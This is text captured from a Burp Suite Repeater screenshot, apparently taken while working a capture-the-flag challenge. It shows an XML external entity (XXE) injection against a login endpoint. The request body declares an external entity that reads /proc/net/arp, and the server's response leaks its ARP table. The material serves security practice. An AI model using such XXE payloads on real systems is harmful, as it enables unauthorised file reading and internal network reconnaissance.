 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼ Target: http://fc05c16b-aa11-406b-a808-48f3b742e73a.node4.buuoj.cn:81
Request
Pretty Raw \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: fc05c16b-aa11-406b-a808-48f3b742e73a.node4.buuoj.cn:81
3 Content-Length: 182
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://fc05c16b-aa11-406b-a808-48f3b742e73a.node4.buuoj.cn:81
9 Referer: http://fc05c16b-aa11-406b-a808-48f3b742e73a.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=1797fde454e4f-0a058f262e7123-2363163-144600-1797fde454f851
13 Connection: close
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE creds [<!ENTITY goodies SYSTEM "file:///proc/net/arp">]>
17 <user>
<username>
&goodies;
</username>
<password>
testtest
</password>
</user>
18
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 03 Nov 2021 09:34:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 198
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
IP address HW type Flags HW address Mask Device
11 10.0.55.2 0x1 0x2 02:42:0a:00:37:02 * eth0
12 </msg>
</result>
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (12)
Response Headers (7)
Done 404 bytes | 37 millis